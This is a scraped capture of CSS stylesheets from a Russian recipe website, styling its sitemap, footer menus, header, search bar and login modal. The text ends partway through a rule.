.bx_sitemap .bx_sitemap_ul li{
  padding: 0;
  line-height: 14px;
}
.bx_sitemap .bx_sitemap_ul li:before {content: '' !important}
.bx_sitemap .bx_sitemap_li_title{
  display: inline-block;
  margin: 0;
  padding: 0;
  vertical-align: top;
  font-weight: normal;
  line-height: 13px;
  margin-bottom: 10px;
}
.bx_sitemap .bx_sitemap_li_title a{
  color: #4c7da6;
  white-space: nowrap;
  font-size: 13px;
}
.bx_sitemap .bx_sitemap_li_title a:hover{text-decoration: none}
.bx_sitemap .bx_sitemap_li_title span{font-size: 11px;}

@media (max-width:639px) {
  .bx-touch .bx_sitemap .bx_catalog_line_title{
    margin-bottom: 5px;
    line-height: 12px;
  }
  .bx-touch .bx_sitemap .bx_catalog_line_title a{font-size: 12px;}
}

.bx_sitemap .bx_catalog_line_title,
.bx_sitemap .bx_catalog_line_title a{
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
/* End */


/* Start:/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu_footer/style.css?15610345092616*/
.isotope:after {
  content: '';
  display: block;
  clear: both;
}
.footer-mega-memu  {
  border-top: 2px solid #68dedd;
  border-bottom: 2px solid #68dedd;
  padding: 60px;
  padding-bottom: 0;
  margin-right: 160px;
  margin-top: 60px;
  margin-left: 160px;
}
.footer-mega-memu .item-footer {
  position: relative;
  height: auto;
  margin-bottom: 30px;
}

.footer-mega-memu .item> * {
  margin: 0;
  padding: 0;
}

.footer-mega-memu .menu-column .menu-item {
  display: block;
  border: none;
  font-family: "Playfair Display", "Georgia", serif;
  margin-bottom: 15px;
  font-size: 12px;
}

.footer-mega-memu .menu-column .menu-item:first-child {
  text-transform: uppercase;
  font-weight: bold;
  border-bottom: 2px solid #68dedd;
  padding-bottom: 15px;
  margin-bottom: 15px;
}

.footer-submenu {
  border-bottom: 2px solid #68dedd;
  margin-right: 160px;
  margin-left: 160px;
  padding: 50px;
  position: relative;
}
.footer-submenu::before {
  content: "";
  width: 120px;
  height: 100px;
  border-bottom: 0;
  background: url(https://foodmood.ru/local/templates/gurmanlove/images/logo.png) center center no-repeat;
  position: absolute;
  bottom: -50px;
  left: calc(50% - 60px);
  background-color: white;
}
.wrapper-submenu {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin: 0 auto;
  justify-content: space-between;
}
@media (min-width: 1200px) {
  .wrapper-submenu {
    width: 800px;
  }
}
@media (min-width: 992px) {
  .footer-mega-memu .item-footer {
    width: 160px;
  }
}
@media (max-width: 991px) {
  .wrapper-submenu .submenu-elem {
    width: 50% !important;
  }
  .footer-mega-memu {
    margin-left: 0;
    margin-right: 0;
  }
  .footer-mega-memu .menu-column .menu-item:first-child {
    display: block;
  }
  .footer-mega-memu .menu-column .menu-item:not(:first-child){
    display: inline-block;
    border: 2px solid #f6c95f;
    padding: 5px 10px;
    margin-right: 15px;
    border-radius: 15px;
  }
  .footer-mega-memu .slick-arrow {
    top: 50px !important;
  }
}
@media (max-width: 767px) {
  .wrapper-submenu .submenu-elem {
    width: 100% !important;
  }
  .footer-mega-memu .item-footer {
    height: unset;
  }
  .footer-mega-memu {
    margin: 0;
  }
}
@media (max-width: 550px) {
  .footer-submenu {
    margin: 0;
  }
}
.wrapper-submenu .submenu-elem {
  box-sizing: border-box;
  width: 25%;
  text-align: center;
  margin-bottom: 20px;
  font-weight: bold;
  text-transform: uppercase;
}
.wrapper-submenu {
  margin-top: 20px;
}
.copy_right {
  width: 83%;
  text-align: center;
  margin: 60px auto 50px;
}
.copy_right div {
  width: 33%;
  float: left;
}
@media (max-width: 767px) {
  .copy_right div {
    width: 100%;
    float: none;
  }
}
/* End */
/* /local/templates/gurmanlove/components/bitrix/menu/top_menu/style.css?154618296073 */
/* /local/templates/gurmanlove/components/bitrix/breadcrumb/.default/style.css?154618296075 */
/* /local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu/style.css?15566224857641 */
/* /local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu_footer/style.css?15610345092616 */


--- FILE ---
content_type: text/css
request_url: https://foodmood.ru/local/templates/gurmanlove/assets/css/styles.css?78fc84e81bb124715ee96649ed587c40
body_size: 10209
content:
.invisible-container{position:absolute;top:-9999px;left:-9999px;width:0;height:0;overflow:hidden;z-index:-1}.breadcrumb-block.__new .breadcrumbs .breadcrumbs__text,.breadcrumb-block.__new .breadcrumbs span .breadcrumbs__link,.form,.form-btn,.header-menu-popup__item,.header-search__input,.recipes-categories__item,.recipes-submenu__item,.registration-form,.search-view__text,.search-view__text-result{font-family:"Fira Sans","Trebuchet MS",sans-serif;font-size:18px;font-weight:400;line-height:19px}@media only screen and (max-width:2500px){.breadcrumb-block.__new .breadcrumbs .breadcrumbs__text,.breadcrumb-block.__new .breadcrumbs span .breadcrumbs__link,.form,.form-btn,.header-menu-popup__item,.header-search__input,.recipes-categories__item,.recipes-submenu__item,.registration-form,.search-view__text,.search-view__text-result{font-size:16px}}.header-btn,.header-menu__link{font-family:"Fira Sans","Trebuchet MS",sans-serif;font-size:16px;font-weight:400;line-height:17px}@media only screen and (max-width:2500px){.header-btn,.header-menu__link{font-size:14px}}@media only screen and (max-width:1440px){.header-btn,.header-menu__link{font-size:12px}}@keyframes showAnimation{from{opacity:0}to{opacity:1}}.n-header{width:100%;background-color:#fff}.n-header__container{padding:0 80px}@media(max-width:1359px){.n-header__container{padding:0 60px}}@media only screen and (max-width:1023px){.n-header__container{padding:0 clamp(16px,4.5vw,60px)}}.n-header__top{position:fixed;width:100%;left:0;top:0;z-index:3005;background:#fff;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;padding:16px 80px}@media(max-width:1359px){.n-header__top{padding:16px 60px}}@media only screen and (max-width:1023px){.n-header__top{padding:8px clamp(16px,4.5vw,60px)}}.n-header__left-section{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.n-header__logo{margin-right:64px;width:80px;height:80px}@media only screen and (max-width:1649px){.n-header__logo{margin-right:44px;width:70px;height:70px}}@media only screen and (max-width:1439px){.n-header__logo{margin-right:30px}}@media only screen and (max-width:1259px){.n-header__logo{width:64px;height:64px;margin-right:18px}}@media only screen and (max-width:767px){.n-header__logo{width:50px;height:50px}}@media only screen and (max-width:374px){.n-header__logo{width:40px;height:40px}}.n-header__bottom{--aside-width:620px;width:calc(100% - var(--aside-width));margin-bottom:24px;margin-top:116px}@media(max-width:2499px){.n-header__bottom{--aside-width:470px}}@media(max-width:1899px){.n-header__bottom{--aside-width:404px}}@media only screen and (max-width:1649px){.n-header__bottom{margin-top:106px;margin-bottom:16px}}@media(max-width:1359px){.n-header__bottom{width:100%}}@media only screen and (max-width:1023px){.n-header__bottom{margin-top:98px}}@media only screen and (max-width:1259px){.n-header__bottom{margin-top:100px}}@media only screen and (max-width:767px){.n-header__bottom{margin-top:78px}}@media only screen and (max-width:374px){.n-header__bottom{margin-top:68px}}.burger-btn{display:none;width:28px;height:28px;margin-right:28px}.burger-btn path{transition:opacity .2s ease-out,transform .2s ease-out;transform-origin:center}.burger-btn path:nth-child(3){transform-origin:left}@media only screen and (max-width:1023px){.burger-btn{display:block}}.burger-btn._opened path:nth-child(1){transform:rotate(45deg) translate(0,9px)}.burger-btn._opened path:nth-child(2){transform:rotate(-45deg)}.burger-btn._opened path:nth-child(3){opacity:0;transform:scaleX(0)}.header-menu{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}@media only screen and (max-width:1023px){.header-menu{display:none}}.header-menu__btn{margin:0 16px;padding:10px 56px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;background-color:#58afad;color:#fff}@media only screen and (max-width:1649px){.header-menu__btn{margin:0 12px;padding:8px 48px}}@media only screen and (max-width:1259px){.header-menu__btn{margin:0 10px;padding:6px 30px}}.header-menu__btn:hover{background-color:#0f8d8b}.header-menu__btn._opened .header-menu__icon{display:none;opacity:0}.header-menu__btn._opened .header-menu__icon._close{display:-ms-flexbox;display:flex;opacity:1}.header-menu__icon{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;width:28px;height:28px;margin-right:8px;opacity:1;animation:showAnimation forwards ease-out .4s}.header-menu__icon._close{display:none;opacity:0;animation:showAnimation forwards ease-out .4s}.header-menu__icon svg{width:28px;height:28px}.header-menu__list{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.header-menu__item{position:relative;margin:0 18px 0 16px;white-space:nowrap;cursor:pointer;padding:10px 0;transition:all .2s}@media only screen and (max-width:1649px){.header-menu__item{margin:0 12px}}@media only screen and (max-width:1439px){.header-menu__item{margin:0 10px}}.header-menu__item::before{content:"";position:absolute;top:86%;left:0;height:2px;width:100%;background:#58afad;transform:scale3d(0,1,1);transition:transform .3s;transform-origin:100% 50%;pointer-events:none}.header-menu__item:hover::before{transform-origin:0 50%;transform:scale3d(1,1,1)}.header-menu__item:hover .header-menu-popup{display:grid;grid-auto-flow:column;grid-template-rows:repeat(9,auto);grid-gap:0 40px;opacity:1}.header-menu__link{text-transform:uppercase;color:#000;border-bottom:none}@media only screen and (max-width:1259px){.header-menu__link{font-size:10px}}.header-menu__link._green{font-weight:500;color:#58afad}.header-menu__link._green:focus{color:#0f8d8b}.header-menu__link:hover{border-bottom:none}.header-btn{text-transform:uppercase;text-align:center}.header-btn__text{text-align:center}@media only screen and (max-width:1259px){.header-btn__text{font-size:10px}}.header-controls{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.header-controls__item{margin-left:66px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;text-transform:uppercase;text-align:center;border-bottom:none;color:#000}@media only screen and (max-width:1649px){.header-controls__item{margin-left:50px}}@media only screen and (max-width:1439px){.header-controls__item{margin-left:20px}}@media only screen and (max-width:767px){.header-controls__item{margin-left:24px}}.header-controls__item:hover{border-bottom:none}.header-controls__item:hover .header-controls__icon{stroke:#58afad}@media only screen and (max-width:1023px){.header-controls__item.__mob1{-ms-flex-order:-1;order:-1}}.header-controls__icon{width:28px;height:28px;margin-bottom:6px;fill:none;stroke:#333;transition:all .2s}@media only screen and (max-width:1919px){.header-controls__icon{margin-bottom:8px}}@media only screen and (max-width:1649px){.header-controls__icon{margin-bottom:6px}}@media only screen and (max-width:1259px){.header-controls__icon{margin-bottom:4px}}.header-controls__text{white-space:nowrap;font-family:"Fira Sans","Trebuchet MS",sans-serif;font-size:14px;font-weight:400;line-height:17px}@media only screen and (max-width:2500px){.header-controls__text{font-size:12px}}@media only screen and (max-width:1439px){.header-controls__text{font-size:10px}}@media only screen and (max-width:1140px){.header-controls__text{min-height:2rem}}@media only screen and (max-width:1023px){.header-controls__text{display:none}}.header-controls__text br{display:none}@media only screen and (max-width:1140px){.header-controls__text br{display:inline}}@media only screen and (max-width:767px){.header-controls__text{display:none}}.header-search{display:-ms-flexbox;display:flex}.header-search__wrap{position:relative;-ms-flex-positive:1;flex-grow:1;display:-ms-flexbox;display:flex;z-index:3000}.header-search__input{position:relative;z-index:3;display:block;outline:0;-ms-flex-positive:1;flex-grow:1;background-color:#fff;border:1px solid #e0e0e0;border-right:0;padding:14px 64px;color:#000;transition:all .4s}.header-search__input:valid~.header-search__clear{display:-ms-flexbox;display:flex}@media only screen and (max-width:1023px){.header-search__input{padding:10px 50px;border-right:1px solid #e0e0e0}}.header-search__input::-webkit-input-placeholder{color:#bdbdbd;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.header-search__input:-moz-placeholder{color:#bdbdbd;opacity:1;-moz-transition:opacity .3s ease;transition:opacity .3s ease}.header-search__input::-moz-placeholder{color:#bdbdbd;opacity:1;-moz-transition:opacity .3s ease;transition:opacity .3s ease}.header-search__input:-ms-input-placeholder{color:#bdbdbd;opacity:1;-ms-transition:opacity .3s ease;transition:opacity .3s ease}.header-search__input:focus{padding-left:12px;padding-right:12px;border-color:#333}.header-search__input:focus::-webkit-input-placeholder{color:transparent;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.header-search__input:focus:-moz-placeholder{color:transparent;opacity:0;-moz-transition:opacity .3s ease;transition:opacity .3s ease}.header-search__input:focus::-moz-placeholder{color:transparent;opacity:0;-moz-transition:opacity .3s ease;transition:opacity .3s ease}.header-search__input:focus:-ms-input-placeholder{color:transparent;opacity:0;-ms-transition:opacity .3s ease;transition:opacity .3s ease}.header-search__input:focus+.header-search__search-icon{display:none}.header-search__submit-btn{position:relative;display:block;background-color:#fff;border:1px solid #58afad;color:#58afad;padding-left:56px;padding-right:56px;z-index:3001;transition:.2s ease-out}@media only screen and (max-width:1649px){.header-search__submit-btn{padding-left:50px;padding-right:50px}}@media only screen and (max-width:1023px){.header-search__submit-btn{display:none}}.header-search__submit-btn:hover{background-color:#58afad;color:#fff}.header-search__clear{width:24px;height:24px;position:absolute;top:0;bottom:0;right:16px;margin-top:auto;margin-bottom:auto;background-color:#f2f2f2;border-radius:2px;display:none;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;z-index:4;cursor:pointer}.header-search__clear input{display:none}@media only screen and (max-width:1259px){.header-search__clear{width:20px;height:20px}}.header-search__clear svg{width:14px;height:14px}.header-search__clear-icon{width:24px;height:24px;stroke:#828282}.header-search__search-icon{display:block;position:absolute;top:0;bottom:0;left:20px;margin-top:auto;margin-bottom:auto;width:24px;height:24px;fill:none;z-index:4}@media only screen and (max-width:1259px){.header-search__search-icon{left:16px}}.header-menu-popup{display:none;position:absolute;top:90%;left:-24px;background-color:#fff;min-width:160px;max-height:370px;box-shadow:0 4px 8px rgba(0,0,0,.15);z-index:3001;padding:24px 24px;opacity:0;animation:showAnimation forwards ease-out .4s}@media only screen and (max-width:1259px){.header-menu-popup{padding:18px 18px}}.header-menu-popup__item{color:#333;padding:8px 0;text-decoration:none;display:block;width:100%;min-width:200px;border-bottom:1px solid #e0e0e0;line-height:19px;transition:.2s}@media only screen and (max-width:1919px){.header-menu-popup__item{min-width:10vw}}@media only screen and (max-width:1649px){.header-menu-popup__item{font-size:14px;min-width:9vw}}@media only screen and (max-width:1259px){.header-menu-popup__item{padding:6px 0;font-size:12px}}.header-menu-popup__item:hover{color:#58afad;border-bottom:1px solid #e0e0e0}.recipes-categories__icon{height:28px;width:28px}.content.content--banner{padding-top:0}.breadcrumb-block.__new{padding-left:80px;background-color:#fff;margin-top:122px}@media only screen and (max-width:1649px){.breadcrumb-block.__new{margin-top:112px}}@media(max-width:1359px){.breadcrumb-block.__new{padding-left:60px}}@media only screen and (max-width:1259px){.breadcrumb-block.__new{margin-top:100px}}.breadcrumb-block.__new .breadcrumbs span .breadcrumbs__link{color:#000;margin-right:18px}@media only screen and (max-width:1649px){.breadcrumb-block.__new .breadcrumbs span .breadcrumbs__link{font-size:14px}}@media only screen and (max-width:1259px){.breadcrumb-block.__new .breadcrumbs span .breadcrumbs__link{font-size:12px}}.breadcrumb-block.__new .breadcrumbs span .breadcrumbs__link:after{content:"/";background-image:none;color:#58afad;width:auto;margin:0 4px}.breadcrumb-block.__new .breadcrumbs .breadcrumbs__text{color:#bdbdbd}@media only screen and (max-width:1649px){.breadcrumb-block.__new .breadcrumbs .breadcrumbs__text{font-size:14px}}@media only screen and (max-width:1259px){.breadcrumb-block.__new .breadcrumbs .breadcrumbs__text{font-size:12px}}.recipes-menu{--header-height:112px;position:fixed;z-index:3002;top:110px;height:calc(100vh - var(--header-height));width:100%;display:none;padding:10px 80px;border-top:1px solid #e0e0e0;background-color:#fff}@media only screen and (max-width:1649px){.recipes-menu{top:102px;--header-height:102px}}@media only screen and (max-width:1259px){.recipes-menu{top:96px;--header-height:96px}}.recipes-menu ::-moz-scrollbar{width:5px;height:8px;background-color:#e0e0e0}.recipes-menu ::-webkit-scrollbar{width:5px;height:8px;background-color:#e0e0e0}.recipes-menu ::scrollbar{width:5px;height:8px;background-color:#e0e0e0}.recipes-menu ::-moz-scrollbar-thumb{background-color:#666;border-radius:3px}.recipes-menu ::-webkit-scrollbar-thumb{background-color:#666;border-radius:3px}.recipes-menu ::scrollbar-thumb{background-color:#666;border-radius:3px}.recipes-menu__container{display:-ms-flexbox;display:flex;height:100%}.recipes-menu__wrap{display:-ms-flexbox;display:flex;overflow-y:auto;-ms-flex-positive:1;flex-grow:1}.recipes-categories{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;border-right:1px solid #e0e0e0;overflow-y:auto;-ms-flex-negative:0;flex-shrink:0}.recipes-categories__link{position:relative;display:block;border-bottom:none;transition:none}.recipes-categories__link::after{position:absolute;content:"";right:0;top:0;width:4px;height:100%;background-color:#58afad;transform:scaleX(0);transition:transform ease .3s;transform-origin:right}.recipes-categories__link._active{border-bottom:none}.recipes-categories__link._active::after{transform:scaleX(1)}.recipes-categories__link._active .recipes-categories__text{color:#58afad}.recipes-categories__hidden-sublinks{display:none}.recipes-categories__item{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:5px 126px 6px 0}@media only screen and (max-width:1649px){.recipes-categories__item.__desktop{font-size:14px}}.recipes-categories__letter{display:block;width:20px;height:16px;font-weight:300;color:#828282}.recipes-categories__icon{width:28px;height:28px;margin:0 20px}.recipes-categories__text{white-space:nowrap;transition:ease-out .2s}.recipes-submenu{-ms-flex:1 0 auto;flex:1 0 auto;margin:30px 11vw 20px 94px}@media only screen and (max-width:1649px){.recipes-submenu{margin-right:9vw}}@media only screen and (max-width:1439px){.recipes-submenu{margin-right:5vw;margin-left:60px}}@media only screen and (max-width:1259px){.recipes-submenu{margin-left:6vw}}.recipes-submenu__title{font-family:"Playfair Display",Georgia,serif;font-weight:400;font-size:24px;line-height:32px;margin-bottom:18px}@media only screen and (max-width:1649px){.recipes-submenu__title{font-size:22px}}@media only screen and (max-width:1259px){.recipes-submenu__title{font-size:20px}}.recipes-submenu__list{display:grid;grid-auto-flow:column;grid-template-rows:repeat(20,auto);grid-gap:0 8vw}@media only screen and (max-width:1259px){.recipes-submenu__list{grid-gap:0 3.5vw}}.recipes-submenu__link{border-bottom:none}.recipes-submenu__link:hover{border-bottom:none}.recipes-submenu__link:hover .recipes-submenu__item{color:#58afad}.recipes-submenu__item{padding:8px 0 12px 0;transition:ease-out .2s;white-space:normal;max-width:180px}@media only screen and (max-width:1650px){.recipes-submenu__item{font-size:14px}}.recipes-banners{padding-top:26px}@media only screen and (max-width:1259px){.recipes-banners{display:none}}.recipes-banners__item{margin-bottom:32px;margin-right:16px;max-width:546px}@media only screen and (max-width:1439px){.recipes-banners__item{max-width:400px}}.recipes-banners__item.picture:after{content:none}.recipes-banners__link{display:block}.recipes-banners__link:after{content:"";position:absolute;top:0;left:15px;right:15px;bottom:0;border:1px solid #58afad;transition:top .15s,left .15s,right .15s,bottom .15s}.recipes-banners__link:hover:after{top:15px;left:0;right:0;bottom:15px}.recipes-banners__title{bottom:92px;left:48px;font-family:"Playfair Display",Georgia,serif;font-size:32px;line-height:44px}@media only screen and (max-width:1649px){.recipes-banners__title{left:40px;bottom:80px;font-size:24px;line-height:38px}}@media only screen and (max-width:1439px){.recipes-banners__title{font-size:20px;line-height:30px;bottom:70px;left:32px}}.recipes-banners__author{bottom:56px;left:48px;font-size:14px;line-height:20px}@media only screen and (max-width:1649px){.recipes-banners__author{bottom:46px;left:40px}}@media only screen and (max-width:1439px){.recipes-banners__author{font-size:12px;line-height:10px;bottom:40px;left:32px}}.recipes-banners__author,.recipes-banners__title{display:block;position:absolute;color:#fff}.container-inner{display:-ms-flexbox;display:flex;width:100%;padding:0 60px 0 80px}@media(max-width:1359px){.container-inner{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0 30px 0 60px}}@media only screen and (max-width:1023px){.container-inner{-ms-flex-direction:column;flex-direction:column;padding:0}}.container-inner .page{padding-left:0}@media only screen and (max-width:1023px){.container-inner .page{width:100%;padding-right:0}}@media(max-width:599px){.container-inner .page{padding-top:0}}@media only screen and (max-width:1023px){.banner.banner--home{width:100%}}@media(max-width:991px){.banner.banner--home{margin-left:0;margin-right:0}}@media(max-width:599px){.banner.banner--home{overflow:hidden}}@media only screen and (max-width:1023px){.page-block.page-block--color.page-block--titled.page-block--color1.page-block--bordered{width:100%}}@media(max-width:767px){.page-block.page-block--color.page-block--titled.page-block--color1.page-block--bordered{width:100%;padding:0 40px;margin-left:0;margin-right:0}}@media only screen and (max-width:1023px){.page-block.main_page_articles{width:100%;padding-right:30px;padding-left:30px}}@media only screen and (max-width:1023px){.page-block.page-block--color.page-block--titled.page-block--color2{width:100%;padding-right:40px;padding-left:40px}}@media(max-width:767px){.page-block.page-block--color.page-block--titled.page-block--color2{margin-left:0;margin-right:0}}@media(max-width:1359px){.banner.banner--home{margin-right:-40px}}@media only screen and (max-width:374px){.sidebar .widget{padding-left:0;padding-right:0}}.instagram-media.instagram-media-rendered{min-width:280px!important}.menu-mobile{--header-height:80px;position:fixed;width:100%;height:calc(100% - var(--header-height));display:none;z-index:9999;margin-top:var(--header-height);background-color:#fff;overflow:hidden}@media only screen and (max-width:767px){.menu-mobile{--header-height:66px}}@media only screen and (max-width:374px){.menu-mobile{--header-height:56px}}.menu-mobile__item{display:block;padding:12px 16px;border-bottom:1px solid #e0e0e0}.menu-mobile__link{display:block;border-bottom:none;text-transform:uppercase;font-family:"Fira Sans","Trebuchet MS",sans-serif;font-size:14px;font-weight:400;line-height:20px;color:#000;border-bottom:none}.menu-mobile__link._green{font-weight:500;color:#58afad}.menu-mobile__link._with-btn{position:relative;width:100%;text-align:left}.menu-mobile__link:hover{border-bottom:none}.menu-mobile__icon{width:24px;height:24px;position:absolute;top:10px;right:16px}.menu-mobile__icon svg{fill:none}.menu-mobile__item.__submenu-mobile{text-transform:none;font-size:16px}.recipes-categories__item._mobile{padding:8px 16px;border-bottom:1px solid #e0e0e0}.recipes-categories__link.menu-mobile__link{font-size:14px;text-transform:none}.recipes-categories__link.menu-mobile__link:hover{border:none}.recipes-categories__link.menu-mobile__link:hover .recipes-categories__text{color:inherit}.megamenu-mobile__item{border-bottom:none;padding-left:64px;-ms-flex-positive:1;flex-grow:1}.megamenu-mobile__link{display:-ms-flexbox;display:flex}.megamenu-mobile__icon{width:36px;height:6px;position:absolute;top:10px;left:16px}.megamenu-mobile__title{background-color:#f2f2f2}.megamenu-mobile__text{font-weight:700}.menu-mobile-panel{position:absolute;left:0;top:0;height:100%;width:100%;overflow-y:auto;padding-bottom:24px;z-index:10;transform:translateX(100%);background-color:#fff}.menu-mobile-panel._level-0{position:static;transform:translateX(0)}.search-view{--header-height:80px;position:absolute;top:100%;left:0;display:none;background:#fff;width:100%;box-shadow:0 0 40px rgba(0,0,0,.25);z-index:2;overflow-y:auto;max-height:500px}@media only screen and (max-width:1023px){.search-view{left:clamp(-46px,-5vw,-16px);width:calc(100% + clamp(32px,10vw,92px));box-shadow:none;max-height:calc(100vh - (var(--header-height) + 57))}}@media only screen and (max-width:767px){.search-view{--header-height:66px}}@media only screen and (max-width:374px){.search-view{--header-height:56px}}.search-view__categories{padding-bottom:6px;padding-top:24px;position:relative}@media only screen and (max-width:1023px){.search-view__categories{padding-top:16px;padding-bottom:10px}}.search-view__categories:after{content:"";position:absolute;left:0;right:0;bottom:0;margin-left:70px;margin-right:70px;height:1px;background-color:#e0e0e0}@media only screen and (max-width:1023px){.search-view__categories:after{margin-left:clamp(16px,4.5vw,60px);margin-right:clamp(16px,4.5vw,60px)}}.search-view__title{padding:0;margin:16px 0 10px 72px;font-family:"Fira Sans","Trebuchet MS",sans-serif;font-size:16px;font-weight:400;line-height:17px;font-weight:500;text-transform:uppercase;color:#000}@media only screen and (max-width:2500px){.search-view__title{font-size:14px}}@media only screen and (max-width:1023px){.search-view__title{margin:0 0 8px clamp(16px,4.5vw,60px)}}@media only screen and (max-width:1023px){.search-view__title.__recipes{margin:0 0 16px clamp(16px,4.5vw,60px)}}.search-view__link.recipes-categories__link{transition:.4s ease-out}.search-view__link.recipes-categories__link:hover{background-color:#f2f2f2}.search-view__link.recipes-categories__link:hover .search-view__sticker{background-color:#58afad;color:#fff}.search-view__link.recipes-categories__link.recipes-categories__link:hover .recipes-categories__text{color:#58afad}.search-view__link._result{color:#58afad}.search-view__item{padding:6px 0 6px 72px}@media only screen and (max-width:1023px){.search-view__item{padding-left:clamp(16px,4.5vw,60px)}}.search-view__item.__recipes{padding:4px 0 4px 56px}@media only screen and (max-width:1023px){.search-view__item.__recipes{padding:0;margin-top:8px;margin-left:clamp(16px,4.5vw,60px)}}.search-view__icon{margin-left:0;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.search-view__text{margin-right:17px;white-space:normal}.search-view__sticker{text-align:center;padding:0 6px;background-color:#f2f2f2;border-radius:2px;color:#828282;font-family:"Fira Sans","Trebuchet MS",sans-serif;font-size:14px;font-weight:400;line-height:17px;font-weight:300;transition:.4s ease-out}.search-view__recipes{margin-top:18px}.search-view__img{width:72px;height:48px;margin-left:16px;margin-right:24px}@media only screen and (max-width:1023px){.search-view__img{margin-left:0}}.search-view__text-result{display:block;padding-left:72px;padding-top:18px;padding-bottom:18px}@keyframes showAnimation{from{opacity:0}to{opacity:1}}.modal-wrapper{position:fixed;top:0;left:0;display:none;z-index:3006;width:100vw;height:100%;overflow:hidden;background:rgba(0,0,0,.2);pointer-events:all;opacity:1;visibility:inherit}.modal-wrapper__content{position:absolute;top:0;left:0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;box-sizing:border-box;overflow-y:auto;padding:40px 30px}@media only screen and (max-width:767px){.modal-wrapper__content{padding:24px 16px}}@media only screen and (max-width:358px){.modal-wrapper__content{padding:14px 8px}}.modal-wrapper__overlay{position:absolute;top:0;left:0;width:100%;height:100%}.modal{position:relative;display:none;margin:auto;padding:64px 80px;box-sizing:border-box;background:#fff}@media only screen and (max-width:1649px){.modal{padding:54px 70px}}@media only screen and (max-width:1439px){.modal{padding:48px 60px}}@media only screen and (max-width:1023px){.modal{padding:40px 38px}}@media only screen and (max-width:499px){.modal{padding:40px 20px}}.modal a{border-bottom:none}.modal__close{position:absolute;top:8px;right:8px;width:32px;height:32px}.form{margin-left:auto;margin-right:auto;width:clamp(288px,20.5vw,386px)}@media only screen and (max-width:499px){.form{width:clamp(260px,80vw,386px)}}.form__title{text-align:center;margin:0 auto 24px;font-family:"Playfair Display",Georgia,serif;font-weight:400;font-size:34px;color:#333;line-height:44px}@media only screen and (max-width:2499px){.form__title{font-size:32px;line-height:42px}}@media only screen and (max-width:1649px){.form__title{font-size:28px;line-height:38px}}@media only screen and (max-width:1439px){.form__title{font-size:26px;line-height:36px}}@media only screen and (max-width:499px){.form__title{font-size:24px;line-height:32px}}.form__message{text-align:center;margin-bottom:24px;font-size:14px;line-height:20px;color:#828282}.form__message br{display:none}@media only screen and (max-width:1439px){.form__message br{display:block}}.form__message a{color:#58afad;transition:ease-out .2s}.form__message a:hover{color:#0f8d8b}.form__icon{text-align:center;margin-bottom:16px}@media only screen and (max-width:1439px){.form__icon{margin-bottom:12px}}@media only screen and (max-width:767px){.form__icon{margin-bottom:8px}}.n-form-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;margin-bottom:10px;padding-bottom:22px;position:relative;color:#333}@media only screen and (max-width:767px){.n-form-group{margin-bottom:8px;padding-bottom:20px}}.n-form-group:not(._error) span{display:none}.n-form-group._error span{position:absolute;bottom:0;left:0;color:#eb5757}@media only screen and (max-width:1439px){.n-form-group._error span{font-size:14px}}@media only screen and (max-width:767px){.n-form-group._error span{font-size:12px}}.n-form-group._error .form-field{border-color:#eb5757}.n-form-group label{-ms-flex:1 1 100%;flex:1 1 100%;margin-bottom:8px}.n-form-group__question{position:absolute;top:0;right:0}.n-form-group__question a{color:#58afad;transition:ease-out .2s}.n-form-group__question a:hover{color:#0f8d8b}.n-form-group__show-password{position:absolute;width:20px;height:20px;top:0;bottom:0;right:16px;margin-top:auto;margin-bottom:auto}.n-form-group__show-password ._off{display:none}.n-form-group__show-password._shown-password ._off{display:inline}.n-form-group__show-password._shown-password ._on{display:none}.form-field{display:block;width:100%;outline:0;border:1px solid #bdbdbd;padding:14px 16px;line-height:18px;transition:ease-out .2s}@media only screen and (max-width:1439px){.form-field{padding:12px 12px}}@media only screen and (max-width:767px){.form-field{padding:10px 8px}}.form-field:hover{border-color:#828282}.form-remember{padding-bottom:20px}.form-remember__wrap{margin-bottom:16px;color:#333}@media only screen and (max-width:358px){.form-remember__checkbox.form-checkbox{display:block;margin-bottom:10px}}.form-remember__question{border-bottom:1px #58afad dashed;margin-left:4px;color:#58afad;cursor:pointer}.form-remember__question:hover{border-bottom:none}.form-remember__help{padding-bottom:4px;display:none}.form-remember__help p{margin:0;font-size:14px;line-height:20px;color:#4f4f4f}.form-remember__minimize{color:#58afad;position:relative;padding-right:4px;cursor:pointer;transition:ease-out .2s}.form-remember__minimize:hover{color:#0f8d8b}.form-remember__minimize:after{content:"";width:16px;height:16px;position:absolute;right:-16px;bottom:0;background:url(../images/modals-icons/vector.svg) center 